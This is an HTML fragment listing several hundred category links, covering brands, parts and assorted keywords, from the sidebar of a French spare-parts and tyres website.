	<li class="cat-item cat-item-6674"><a href="https://piecesdetacheespneus.org/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://piecesdetacheespneus.org/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://piecesdetacheespneus.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://piecesdetacheespneus.org/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://piecesdetacheespneus.org/category/irion/" >irion</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://piecesdetacheespneus.org/category/iseki/" >iseki</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://piecesdetacheespneus.org/category/isri/" >isri</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://piecesdetacheespneus.org/category/jantage/" >jantage</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://piecesdetacheespneus.org/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://piecesdetacheespneus.org/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://piecesdetacheespneus.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://piecesdetacheespneus.org/category/jauge/" >jauge</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://piecesdetacheespneus.org/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://piecesdetacheespneus.org/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://piecesdetacheespneus.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://piecesdetacheespneus.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://piecesdetacheespneus.org/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://piecesdetacheespneus.org/category/jong/" >jong</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://piecesdetacheespneus.org/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://piecesdetacheespneus.org/category/js145w/" >js145w</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://piecesdetacheespneus.org/category/juluen/" >juluen</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://piecesdetacheespneus.org/category/jz70/" >jz70</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://piecesdetacheespneus.org/category/k5277/" >k5277</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://piecesdetacheespneus.org/category/kabinenlager/" >kabinenlager</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://piecesdetacheespneus.org/category/kanass/" >kanass</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://piecesdetacheespneus.org/category/keilriemensatz/" >keilriemensatz</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://piecesdetacheespneus.org/category/kembo/" >kembo</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://piecesdetacheespneus.org/category/kemi/" >kemi</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://piecesdetacheespneus.org/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://piecesdetacheespneus.org/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://piecesdetacheespneus.org/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://piecesdetacheespneus.org/category/korman/" >korman</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://piecesdetacheespneus.org/category/kraftheberwelle/" >kraftheberwelle</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://piecesdetacheespneus.org/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://piecesdetacheespneus.org/category/kt55243300/" >kt55243300</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://piecesdetacheespneus.org/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://piecesdetacheespneus.org/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://piecesdetacheespneus.org/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://piecesdetacheespneus.org/category/l028/" >l028</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://piecesdetacheespneus.org/category/l101903/" >l101903</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://piecesdetacheespneus.org/category/l40422/" >l40422</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://piecesdetacheespneus.org/category/lahcen/" >lahcen</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://piecesdetacheespneus.org/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://piecesdetacheespneus.org/category/lame/" >lame</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://piecesdetacheespneus.org/category/lames/" >lames</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://piecesdetacheespneus.org/category/lamier/" >lamier</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://piecesdetacheespneus.org/category/lamierlammer/" >lamierlammer</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://piecesdetacheespneus.org/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://piecesdetacheespneus.org/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://piecesdetacheespneus.org/category/lanceur/" >lanceur</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://piecesdetacheespneus.org/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://piecesdetacheespneus.org/category/laque/" >laque</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://piecesdetacheespneus.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://piecesdetacheespneus.org/category/largeur/" >largeur</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://piecesdetacheespneus.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://piecesdetacheespneus.org/category/levage/" >levage</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://piecesdetacheespneus.org/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://piecesdetacheespneus.org/category/levre/" >lèvre</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://piecesdetacheespneus.org/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://piecesdetacheespneus.org/category/limiteur/" >limiteur</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://piecesdetacheespneus.org/category/lire/" >lire</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://piecesdetacheespneus.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://piecesdetacheespneus.org/category/lkw-plane/" >lkw-plane</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://piecesdetacheespneus.org/category/locotracteur/" >locotracteur</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://piecesdetacheespneus.org/category/logement/" >logement</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://piecesdetacheespneus.org/category/logiciel/" >logiciel</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://piecesdetacheespneus.org/category/lombardini/" >lombardini</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://piecesdetacheespneus.org/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://piecesdetacheespneus.org/category/lucratif/" >lucratif</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://piecesdetacheespneus.org/category/luftsitz/" >luftsitz</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://piecesdetacheespneus.org/category/lumen/" >lumen</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://piecesdetacheespneus.org/category/m2-s800/" >m2-s800</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://piecesdetacheespneus.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://piecesdetacheespneus.org/category/machoire/" >machoire</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://piecesdetacheespneus.org/category/machoires/" >mâchoires</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://piecesdetacheespneus.org/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://piecesdetacheespneus.org/category/mafi/" >mafi</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://piecesdetacheespneus.org/category/magasin/" >magasin</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://piecesdetacheespneus.org/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://piecesdetacheespneus.org/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://piecesdetacheespneus.org/category/mahscheibe/" >mähscheibe</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://piecesdetacheespneus.org/category/maille/" >maille</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://piecesdetacheespneus.org/category/maitre/" >maître</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://piecesdetacheespneus.org/category/maitre-cylindre/" >maître-cylindre</a>
</li>
	<li class="cat-item cat-item-7495"><a href="https://piecesdetacheespneus.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://piecesdetacheespneus.org/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://piecesdetacheespneus.org/category/manchon/" >manchon</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://piecesdetacheespneus.org/category/mange-debout/" >mange-debout</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://piecesdetacheespneus.org/category/manilles/" >manilles</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://piecesdetacheespneus.org/category/manitou/" >manitou</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://piecesdetacheespneus.org/category/mann-filter/" >mann-filter</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://piecesdetacheespneus.org/category/mannes/" >mannes</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://piecesdetacheespneus.org/category/mannol/" >mannol</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://piecesdetacheespneus.org/category/manometre/" >manometre</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://piecesdetacheespneus.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://piecesdetacheespneus.org/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://piecesdetacheespneus.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://piecesdetacheespneus.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://piecesdetacheespneus.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://piecesdetacheespneus.org/category/marquages/" >marquages</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://piecesdetacheespneus.org/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://piecesdetacheespneus.org/category/marrage/" >marrage</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://piecesdetacheespneus.org/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://piecesdetacheespneus.org/category/masse/" >masse</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://piecesdetacheespneus.org/category/masses/" >masses</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://piecesdetacheespneus.org/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://piecesdetacheespneus.org/category/materiel/" >matériel</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://piecesdetacheespneus.org/category/mayer/" >mayer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://piecesdetacheespneus.org/category/mc-culloch/" >mc-culloch</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://piecesdetacheespneus.org/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-7466"><a href="https://piecesdetacheespneus.org/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://piecesdetacheespneus.org/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://piecesdetacheespneus.org/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://piecesdetacheespneus.org/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://piecesdetacheespneus.org/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://piecesdetacheespneus.org/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://piecesdetacheespneus.org/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://piecesdetacheespneus.org/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://piecesdetacheespneus.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://piecesdetacheespneus.org/category/meurtre/" >meurtre</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://piecesdetacheespneus.org/category/mf155/" >mf155</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://piecesdetacheespneus.org/category/mf342/" >mf342</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://piecesdetacheespneus.org/category/miboxer/" >miboxer</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://piecesdetacheespneus.org/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://piecesdetacheespneus.org/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://piecesdetacheespneus.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://piecesdetacheespneus.org/category/midac/" >midac</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://piecesdetacheespneus.org/category/millesime/" >millésime</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://piecesdetacheespneus.org/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://piecesdetacheespneus.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://piecesdetacheespneus.org/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://piecesdetacheespneus.org/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://piecesdetacheespneus.org/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://piecesdetacheespneus.org/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://piecesdetacheespneus.org/category/monark/" >monark</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://piecesdetacheespneus.org/category/monosem/" >monosem</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://piecesdetacheespneus.org/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://piecesdetacheespneus.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://piecesdetacheespneus.org/category/moovo/" >moovo</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://piecesdetacheespneus.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://piecesdetacheespneus.org/category/mot-complet/" >mot-complet</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://piecesdetacheespneus.org/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://piecesdetacheespneus.org/category/moteurs/" >moteurs</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://piecesdetacheespneus.org/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://piecesdetacheespneus.org/category/motobineuse/" >motobineuse</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://piecesdetacheespneus.org/category/motoculteur/" >motoculteur</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://piecesdetacheespneus.org/category/motoculteurs/" >motoculteurs</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://piecesdetacheespneus.org/category/motofaucheuse/" >motofaucheuse</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://piecesdetacheespneus.org/category/motore/" >motore</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://piecesdetacheespneus.org/category/motorreparatursatz/" >motorreparatursatz</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://piecesdetacheespneus.org/category/motostandard/" >motostandard</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://piecesdetacheespneus.org/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://piecesdetacheespneus.org/category/multicoupleur/" >multicoupleur</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://piecesdetacheespneus.org/category/multifaster/" >multifaster</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://piecesdetacheespneus.org/category/multifonction/" >multifonction</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://piecesdetacheespneus.org/category/multiplicateur/" >multiplicateur</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://piecesdetacheespneus.org/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://piecesdetacheespneus.org/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://piecesdetacheespneus.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://piecesdetacheespneus.org/category/nettoyeur/" >nettoyeur</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://piecesdetacheespneus.org/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://piecesdetacheespneus.org/category/niang/" >niang</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://piecesdetacheespneus.org/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://piecesdetacheespneus.org/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://piecesdetacheespneus.org/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://piecesdetacheespneus.org/category/noor/" >noor</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://piecesdetacheespneus.org/category/nose/" >nose</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://piecesdetacheespneus.org/category/nous/" >nous</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://piecesdetacheespneus.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://piecesdetacheespneus.org/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://piecesdetacheespneus.org/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://piecesdetacheespneus.org/category/nv5600/" >nv5600</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://piecesdetacheespneus.org/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://piecesdetacheespneus.org/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://piecesdetacheespneus.org/category/oeillets/" >oeillets</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://piecesdetacheespneus.org/category/oesautomat/" >oesautomat</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://piecesdetacheespneus.org/category/oldtimersitz/" >oldtimersitz</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://piecesdetacheespneus.org/category/oltimer/" >oltimer</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://piecesdetacheespneus.org/category/opkon/" >opkon</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://piecesdetacheespneus.org/category/orbital/" >orbital</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://piecesdetacheespneus.org/category/orbitrol/" >orbitrol</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://piecesdetacheespneus.org/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://piecesdetacheespneus.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://piecesdetacheespneus.org/category/origine/" >origine</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://piecesdetacheespneus.org/category/oscaro/" >oscaro</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://piecesdetacheespneus.org/category/osram/" >osram</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://piecesdetacheespneus.org/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://piecesdetacheespneus.org/category/outillage/" >outillage</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://piecesdetacheespneus.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://piecesdetacheespneus.org/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://piecesdetacheespneus.org/category/pales/" >pales</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://piecesdetacheespneus.org/category/palier/" >palier</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://piecesdetacheespneus.org/category/panigale/" >panigale</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://piecesdetacheespneus.org/category/paquet/" >paquet</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://piecesdetacheespneus.org/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://piecesdetacheespneus.org/category/pare-boue/" >pare-boue</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://piecesdetacheespneus.org/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://piecesdetacheespneus.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://piecesdetacheespneus.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://piecesdetacheespneus.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://piecesdetacheespneus.org/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://piecesdetacheespneus.org/category/pavillon/" >pavillon</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://piecesdetacheespneus.org/category/pavillonplane/" >pavillonplane</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://piecesdetacheespneus.org/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://piecesdetacheespneus.org/category/pe-04-schlauchpumpe/" >pe-04-schlauchpumpe</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://piecesdetacheespneus.org/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://piecesdetacheespneus.org/category/personnaliser/" >personnaliser</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://piecesdetacheespneus.org/category/peson/" >peson</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://piecesdetacheespneus.org/category/petlas/" >petlas</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://piecesdetacheespneus.org/category/pewag/" >pewag</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://piecesdetacheespneus.org/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://piecesdetacheespneus.org/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://piecesdetacheespneus.org/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://piecesdetacheespneus.org/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://piecesdetacheespneus.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://piecesdetacheespneus.org/category/piecesetpneus/" >piecesetpneus</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://piecesdetacheespneus.org/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://piecesdetacheespneus.org/category/pignon/" >pignon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://piecesdetacheespneus.org/category/pignons/" >pignons</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://piecesdetacheespneus.org/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://piecesdetacheespneus.org/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://piecesdetacheespneus.org/category/piste/" >piste</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://piecesdetacheespneus.org/category/pistolet/" >pistolet</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://piecesdetacheespneus.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://piecesdetacheespneus.org/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://piecesdetacheespneus.org/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://piecesdetacheespneus.org/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://piecesdetacheespneus.org/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://piecesdetacheespneus.org/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://piecesdetacheespneus.org/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://piecesdetacheespneus.org/category/platine/" >platine</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://piecesdetacheespneus.org/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://piecesdetacheespneus.org/category/pmctire/" >pmctire</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://piecesdetacheespneus.org/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://piecesdetacheespneus.org/category/pneuf/" >pneuf</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://piecesdetacheespneus.org/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://piecesdetacheespneus.org/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://piecesdetacheespneus.org/category/poclain/" >poclain</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://piecesdetacheespneus.org/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://piecesdetacheespneus.org/category/poinonpoinon20/" >poinonpoinon20</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://piecesdetacheespneus.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://piecesdetacheespneus.org/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://piecesdetacheespneus.org/category/pole/" >pôle</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://piecesdetacheespneus.org/category/polrad/" >polrad</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://piecesdetacheespneus.org/category/polytarp/" >polytarp</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://piecesdetacheespneus.org/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://piecesdetacheespneus.org/category/pompes/" >pompes</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://piecesdetacheespneus.org/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://piecesdetacheespneus.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://piecesdetacheespneus.org/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://piecesdetacheespneus.org/category/portant/" >portant</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://piecesdetacheespneus.org/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://piecesdetacheespneus.org/category/porte-fourches/" >porte-fourches</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://piecesdetacheespneus.org/category/porte-injecteur/" >porte-injecteur</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://piecesdetacheespneus.org/category/porte-outils/" >porte-outils</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://piecesdetacheespneus.org/category/porteur/" >porteur</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://piecesdetacheespneus.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://piecesdetacheespneus.org/category/potencepotency/" >potencepotency</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://piecesdetacheespneus.org/category/potentiometre/" >potentiomètre</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://piecesdetacheespneus.org/category/poulie/" >poulie</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://piecesdetacheespneus.org/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://piecesdetacheespneus.org/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://piecesdetacheespneus.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://piecesdetacheespneus.org/category/powerplus/" >powerplus</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://piecesdetacheespneus.org/category/presse-fruits/" >presse-fruits</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://piecesdetacheespneus.org/category/pression/" >pression</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://piecesdetacheespneus.org/category/principal/" >principal</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://piecesdetacheespneus.org/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://piecesdetacheespneus.org/category/prise-sur/" >prise-sur</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://piecesdetacheespneus.org/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://piecesdetacheespneus.org/category/processus/" >processus</a>
